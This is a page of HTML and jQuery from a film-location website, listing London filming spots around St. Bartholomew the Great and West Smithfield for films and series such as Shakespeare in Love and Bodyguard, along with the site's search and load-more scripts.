    <div class="icons" data-sceenid="1998">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>20</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Miramax, Universal Pictures, Bedford Falls Productions">
                    &copy; Miramax, Universal Pictures, Bedford Falls Productions
                </div>
            </div>
        <a href="/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great" title="Shakespeare in Love (1998) - St. Bartholomew The Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/13685/w/400/h/200/crop/true/webp/true/nos/.webp" alt="1934_01_ShakespeareInLove_SaintBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great" data-pin-description="Shakespeare in Love at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/13685/w/400/h/200/crop/true/nos/1934_01_ShakespeareInLove_SaintBartholomewTheGreat_01.png" alt="1934_01_ShakespeareInLove_SaintBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great" data-pin-description="Shakespeare in Love at St. Bartholomew The Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/13679/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1238_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great" data-pin-description="Shakespeare in Love at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/13679/w/400/h/200/crop/true/nos/streetview_1238_18.jpg" alt="streetview_1238_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great" data-pin-description="Shakespeare in Love at St. Bartholomew The Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great">
        <a href="/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great" title="Shakespeare in Love (1998) - St. Bartholomew The Great">
            <h2>
                <span class="sctitle">St. Bartholomew The Great</span>
                Shakespeare in Love <small>(1998)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The interior of the church where Shakespeare begs forgiveness after haring about the murder of Kit Marlowe.</p></div>
        <div class="link"><a href="/sceen/1238/Shakespeare-in-Love/St-Bartholomew-The-Great" title="Shakespeare in Love (1998) - St. Bartholomew The Great"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1238">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>21</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Universal Pictures, Focus Features, Columbia Pictures, BBC Film, Relativity Media, Ruby Films, Scott Rudin Productions, GH Three">
                    &copy; Universal Pictures, Focus Features, Columbia Pictures, BBC Film, Relativity Media, Ruby Films, Scott Rudin Productions, GH Three
                </div>
            </div>
        <a href="/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great" title="The Other Boleyn Girl (2008) - St. Bartholomew The Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/4883/w/400/h/200/crop/true/webp/true/nos/.webp" alt="12184_01_TheOtherBoleynGirl_SaintBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great" data-pin-description="The Other Boleyn Girl at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/4883/w/400/h/200/crop/true/nos/12184_01_TheOtherBoleynGirl_SaintBartholomewTheGreat_01.png" alt="12184_01_TheOtherBoleynGirl_SaintBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great" data-pin-description="The Other Boleyn Girl at St. Bartholomew The Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/4877/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_422_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great" data-pin-description="The Other Boleyn Girl at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/4877/w/400/h/200/crop/true/nos/streetview_422_18.jpg" alt="streetview_422_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great" data-pin-description="The Other Boleyn Girl at St. Bartholomew The Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great">
        <a href="/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great" title="The Other Boleyn Girl (2008) - St. Bartholomew The Great">
            <h2>
                <span class="sctitle">St. Bartholomew The Great</span>
                The Other Boleyn Girl <small>(2008)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The trial of Queen Katherine, and Anne's wedding to the king and her trial.</p></div>
        <div class="link"><a href="/sceen/422/The-Other-Boleyn-Girl/St-Bartholomew-The-Great" title="The Other Boleyn Girl (2008) - St. Bartholomew The Great"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="422">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>22</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great" title="Sherlock Holmes (2009) - St. Bartholomew The Great">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/20930/w/400/h/200/crop/true/webp/true/nos/.webp" alt="10528_02_SherlockHolmes_SaintBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great" data-pin-description="Sherlock Holmes at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/20930/w/400/h/200/crop/true/nos/10528_02_SherlockHolmes_SaintBartholomewTheGreat_01.png" alt="10528_02_SherlockHolmes_SaintBartholomewTheGreat_01.png" data-pin-url="https://www.sceen-it.com/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great" data-pin-description="Sherlock Holmes at St. Bartholomew The Great - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/20924/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1931_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great" data-pin-description="Sherlock Holmes at St. Bartholomew The Great - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/20924/w/400/h/200/crop/true/nos/streetview_1931_18.jpg" alt="streetview_1931_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great" data-pin-description="Sherlock Holmes at St. Bartholomew The Great - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great">
        <a href="/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great" title="Sherlock Holmes (2009) - St. Bartholomew The Great">
            <h2>
                <span class="sctitle">St. Bartholomew The Great</span>
                Sherlock Holmes <small>(2009)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The crypt where Lord Blackwood is apprehended while preparing a human sacrifice.</p></div>
        <div class="link"><a href="/sceen/1931/Sherlock-Holmes/St-Bartholomew-The-Great" title="Sherlock Holmes (2009) - St. Bartholomew The Great"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1931">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>23</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Working Title Films, DNA Films, StudioCanal">
                    &copy; Working Title Films, DNA Films, StudioCanal
                </div>
            </div>
        <a href="/sceen/1805/Love-Actually/Gallery" title="Love Actually (2003) - Gallery">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/19606/w/400/h/200/crop/true/webp/true/nos/.webp" alt="508_07_LoveActually_Gallery_01.png" data-pin-url="https://www.sceen-it.com/sceen/1805/Love-Actually/Gallery" data-pin-description="Love Actually at Gallery - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/19606/w/400/h/200/crop/true/nos/508_07_LoveActually_Gallery_01.png" alt="508_07_LoveActually_Gallery_01.png" data-pin-url="https://www.sceen-it.com/sceen/1805/Love-Actually/Gallery" data-pin-description="Love Actually at Gallery - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/19600/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1805_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1805/Love-Actually/Gallery" data-pin-description="Love Actually at Gallery - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/19600/w/400/h/200/crop/true/nos/streetview_1805_18.jpg" alt="streetview_1805_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1805/Love-Actually/Gallery" data-pin-description="Love Actually at Gallery - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1805/Love-Actually/Gallery">
        <a href="/sceen/1805/Love-Actually/Gallery" title="Love Actually (2003) - Gallery">
            <h2>
                <span class="sctitle">Gallery</span>
                Love Actually <small>(2003)</small>
            </h2>
            
        </a>
        <div class="desc"><p></p></div>
        <div class="link"><a href="/sceen/1805/Love-Actually/Gallery" title="Love Actually (2003) - Gallery"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1805">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>24</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© World Productions">
                    &copy; World Productions
                </div>
            </div>
        <a href="/sceen/2994/Bodyguard/W-Smithfield" title="Bodyguard (2018 - 2018) - W Smithfield">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/35452/w/400/h/200/crop/true/webp/true/nos/.webp" alt="2994_the bodyguard_w smithfield_4.png" data-pin-url="https://www.sceen-it.com/sceen/2994/Bodyguard/W-Smithfield" data-pin-description="Bodyguard at W Smithfield - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/35452/w/400/h/200/crop/true/nos/2994_the bodyguard_w smithfield_4.png" alt="2994_the bodyguard_w smithfield_4.png" data-pin-url="https://www.sceen-it.com/sceen/2994/Bodyguard/W-Smithfield" data-pin-description="Bodyguard at W Smithfield - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/35523/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2994_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2994/Bodyguard/W-Smithfield" data-pin-description="Bodyguard at W Smithfield - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/35523/w/400/h/200/crop/true/nos/streetview_2994_18.jpg" alt="streetview_2994_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2994/Bodyguard/W-Smithfield" data-pin-description="Bodyguard at W Smithfield - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2994/Bodyguard/W-Smithfield">
        <a href="/sceen/2994/Bodyguard/W-Smithfield" title="Bodyguard (2018 - 2018) - W Smithfield">
            <h2>
                <span class="sctitle">W Smithfield</span>
                Bodyguard <small>(2018 - 2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Lavender is under fire from a sniper on Thornton Circus.</p></div>
        <div class="link"><a href="/sceen/2994/Bodyguard/W-Smithfield" title="Bodyguard (2018 - 2018) - W Smithfield"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2994">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>25</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© StudioCanal, Miramax, Working Title Films">
                    &copy; StudioCanal, Miramax, Working Title Films
                </div>
            </div>
        <a href="/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office" title="Bridget Jones: The Edge of Reason (2004) - 21 West Smithfield (office)">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/15893/w/400/h/200/crop/true/webp/true/nos/.webp" alt="9801_08_BridgetJones2_MarcDarcysWork_01.png" data-pin-url="https://www.sceen-it.com/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office" data-pin-description="Bridget Jones: The Edge of Reason at 21 West Smithfield (office) - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/15893/w/400/h/200/crop/true/nos/9801_08_BridgetJones2_MarcDarcysWork_01.png" alt="9801_08_BridgetJones2_MarcDarcysWork_01.png" data-pin-url="https://www.sceen-it.com/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office" data-pin-description="Bridget Jones: The Edge of Reason at 21 West Smithfield (office) - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/15887/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1447_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office" data-pin-description="Bridget Jones: The Edge of Reason at 21 West Smithfield (office) - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/15887/w/400/h/200/crop/true/nos/streetview_1447_18.jpg" alt="streetview_1447_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office" data-pin-description="Bridget Jones: The Edge of Reason at 21 West Smithfield (office) - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office">
        <a href="/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office" title="Bridget Jones: The Edge of Reason (2004) - 21 West Smithfield (office)">
            <h2>
                <span class="sctitle">21 West Smithfield (office)</span>
                Bridget Jones: The Edge of Reas... <small>(2004)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Bridget arrives by cap at Mark's work and gets soaked.</p></div>
        <div class="link"><a href="/sceen/1447/Bridget-Jones-The-Edge-of-Reason/21-West-Smithfield-office" title="Bridget Jones: The Edge of Reason (2004) - 21 West Smithfield (office)"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1447">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>
    </div>
    <div class="loadmore" data-counter="25" data-limit="25" data-adcounter="0">
        <i class="fas fa-spinner fa-spin fa-2x" id="loadmorespin" style="display:none"></i>
    </div>
<script>
    var searchTimer,searchCityTimer;
    $(document).ready(function () {
        $(".chosen-select").chosen({ disable_search_threshold: 7, placeholder_text_multiple: " ", placeholder_text_single: " ", no_results_text: " " });
        $(".currentgps").not('.spinner').hover(function () {
            $(this).find("circle").css("fill", "#acacac");
        }, function () {
            $(this).find("circle").css("fill", "##EF772A");
        });
        $(".currentgps").not('.spinner').on("click touch", function () {
            $(".currentgps").not('.spinner').hide();
            $(".currentgps.spinner svg").show();
            $(".currentgps.spinner").show();
            getLocation(showPosition, geoPositionError);
        });
        $("#search, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#search2, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#screset").on("click touch", function () { resetFilter(); });
        $("#city").on("keyup", function (e) {
            if (searchCityTimer) {
                clearTimeout(searchCityTimer);
                searchCityTimer = null;
            }
            searchCityTimer = setTimeout(function () {
                searchCity();
            }, (e.which == 13) ? 0 : 1000); // milliseconds
        });
        $("#city").on("focus", function (e) {
            if ($("#cityresults").html().trim() != "") {
                $("#cityresultsdiv").show();
            }
        });
        $("#city").off("focusout").on("focusout", function (e) {
            setTimeout(function () {
                $("#cityresultsdiv").hide();
            }, 150);
        });
        $("#gps").on("keyup", function (e) {
            setCity('', '', '');
        });
        // init

        $('#frm :text').not("#city").keypress(function (e) { SearchWithTimer(e); });
        $('#frm :text').not("#city").keyup(function (e) { e.preventDefault(); SearchWithTimer(e); });
        $('#frm :text').not("#city").bind('paste', function (e) { SearchWithTimer(); });
        $('#frm select').change(function (e) { SearchWithTimer(); });
        $('#frm :radio, #frm :checkbox').change(function (e) { SearchWithTimer(e); });
        $("#filter").on("click touch", function () { $("#searchdiv").toggle(); HandleSearchButtons(); });
        $("#loadmore").on("click touch", function () { loadMore(true); });
        $(window).on("resize scroll", function () { HandleSearchButtons(); });

        initResultActions();
        HandleSearchButtons();

        Search();
    });

    function searchCity() {
        if ($("#city").val() != "" && $("#city").val().length >= 2) {
            $("#cityresults").html("");
            $("#cityresultsspinner").show();
            $("#cityresultsdiv").show();
            var q = $("#city").val();

            $.ajax({
                url: "/Service/Sceenit/Search/City?s=" + encodeURIComponent(q),
                type: "POST",
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    $("#cityresultsspinner").hide();
                    $("#cityresultsdiv").hide();
                },
                success: function (result) {
                    $("#cityresultsspinner").hide();
                    if (result.Data != null && result.Data.totalResultsCount > 0) {
                        $("#cityresults").html($("#citysearchitem").render(result.Data.geonames));
                    } else {
                        $("#cityresults").html($("#citysearchnor").render());
                    }
                }
            });
        }
    }
    function setCity(name, lng, lat)
    {
        $("#city").val(name);
        $("#city_lng").val(lng);
        $("#city_lat").val(lat);
        $("#cityresultsdiv").hide();
        if (name != '' && lng != '' && lat != '') {
            $("#gps").val('');
        }
        SearchWithTimer();
    }

    var prevActive = "";
    function initResultActionsExtra() {
        if ($("#frm2").length == 0) {
            $("#searchbutlist").removeClass("disabled").addClass("disabled");
            $("#searchbutmap").removeClass("disabled").addClass("disabled");
        }
        $("#searchbutlist").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutlist") { if ($("#frm2 input[name='results']").val() != "list") { $("#frm2 input[name='results']").val('list'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('list'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutmap").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutmap") { if ($("#frm2 input[name='results']").val() != "map") { $("#frm2 input[name='results']").val('map'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('map'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutfilters").off("click touch").on("click touch", function (e) { e.preventDefault(); toggleListButtonToFilters(true); });
    }
    function toggleListButtonToFilters(showFilters) {
        if (showFilters) {
            prevActive = $(".listbuttons .active").attr("id");
            $("#map-canvas, .scresults, .loadmore").hide();
            $("#searchdiv").show();
            $("#" +prevActive).removeClass("active");
            $("#searchbutfilters").addClass("active");
            window.scrollTo(0, 0);
        } else {
            $("#searchdiv").hide();
            $("#map-canvas, .scresults, .loadmore").show();
            $("#searchbutfilters").removeClass("active");
            $("#"+prevActive).addClass("active");
            prevActive = "";
        }
    }
    function HandleSearchButtons() {
        var el = $("#searchdiv");
        var buttons = $("#searchdiv .buttoncol");
        if (el.is(":visible")) {
            var curOffsetBottom = window.pageYOffset + $(window).height();
            var searchOffsetBottom = el.offset().top + el.outerHeight(true);
            if (curOffsetBottom < searchOffsetBottom) {
                buttons.removeClass('searchfixed').addClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").css('display', 'block');
            }
            else {
                buttons.removeClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").hide();
            }
        }
        else {
            buttons.removeClass('searchfixed');
            $("#searchdiv .buttoncolnotfixed").hide();
        }

        var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
    }

    function SearchWithTimer(e) {
        if (searchTimer) {
            clearTimeout(searchTimer);
            searchTimer = null;
        }
        searchTimer = setTimeout(function () {
            Search()
        }, (e && e.hasOwnProperty("which") && e.which == 13) ? 0 : 500); // milliseconds
    }

    function showPosition(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        SearchWithTimer();
    }
    function showPositionDirect(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        $("#search").click();
    }
    function geoPositionError(err) {
        showLabelError('gps', err.message + ', please try again');
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
    }
    function showLabelError(key, error) {
        if (error != '') {
            $(".labelerror.err-" + key).html("<i class=\"fa fa-exclamation-circle\"></i> " + error).show();
        } else {
            $(".labelerror.err-" + key).hide();
        }
    }
    var title_movies = " checked ";
    var title_series = " checked ";
    var name_filter = "all";
    var gps_filter = "6";
    var city_filter = "4";
    function resetFilter() {
        $(".search input:radio").each(function () {
            $(this).prop('checked', false);
            $(this).next().removeClass("checked");
        });
        $(".search option:selected").removeAttr("selected");
        $(".search input[type='text']").each(function () { $(this).val("") });

        $("#title_movies").prop('checked', (title_movies.trim() == "checked") ? true : false);
        if (title_movies.trim() == "checked") {
            $("#title_movies").next().removeClass("checked").addClass("checked");
        }
        $("#title_series").prop('checked', (title_series.trim() == "checked") ? true : false);
        if (title_series.trim() == "checked") {
            $("#title_series").next().removeClass("checked").addClass("checked");
        }
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").prop('checked', true);
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").next().removeClass("checked").addClass("checked");
        $(".chosen-select").val('').trigger("chosen:updated");
        $("#country").val(0).trigger("chosen:updated");
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").prop('checked', true);
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").next().removeClass("checked").addClass("checked");
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").prop('checked', true);
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").next().removeClass("checked").addClass("checked");
        Search();
    }
    function clearPlaceHolder() {
        $("#frm input[type=text]").each(function (e) {
            if (this.value == this.placeholder) {
                this.value = '';
            }
        });
    }
    function Search() {
        clearTimeout(searchTimer);
        searchTimer = null;
        $("#searchtext").text("sceens");
        $("#searchspin").css('display', '');
        clearPlaceHolder();
        $.ajax({
            url: "/Service/Sceenit/Search/CountSceens",
            data: $("#frm").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, svg#searchspin").hide();
                $(".currentgps.spinner svg").show();
            },
            success: function (result) {
                $("svg#searchspin, .fa-spinner").hide();
                $(".currentgps.spinner svg").show();
                if (result.Data != null) {
                    $("#searchtext").text(result.Data + " sceens");
                    //$(".search.sresult .title h2").text(result.Data + " locations");
                }
            }
        });
    }
    function loadMore(scroll) {
        $("#loadmore").hide();
        $("#loadmorespin").show();
        var loadMoreurl = "/Service/Sceenit/Search/sceen?offset=" + $("#loadmore").parent().data().counter + "&limit=" + $("#loadmore").parent().data().limit + "&adoffset=" + $("#loadmore").parent().data().adcounter+"&scroll="+scroll;
        $.ajax({
            url: loadMoreurl,
            data: $("#frm2").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, #loadmorespin").hide();
            },
            success: function (result) {
                $(".fa-spinner, #loadmorespin").hide();
                $(".scresults").append(result);
            }
        });
    }
</script></div>
</div>
<div class="row">
    <div class="twelve columns">
</div>
</div>

<div class="ceplus-row c841d1d9d08e44292">
    <style>
        .c841d1d9d08e44292 .bg {
            
            
        }
        .c841d1d9d08e44292 div {
            overflow-wrap: break-word;
        }
        
        .c841d1d9d08e44292 .content {
            padding: 50px 0px 0px 0px;
        }
                                                                                                                                                    </style>

    <div class="bg"></div>
    <div class="overlay"></div>

            
    <div class="content" style="min-height:0vw;">
        <div class="container">
            <div class="row">
                    <div class="c1 col-md-12 ">
</div>










            </div>
        </div>
    </div>
</div>

        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
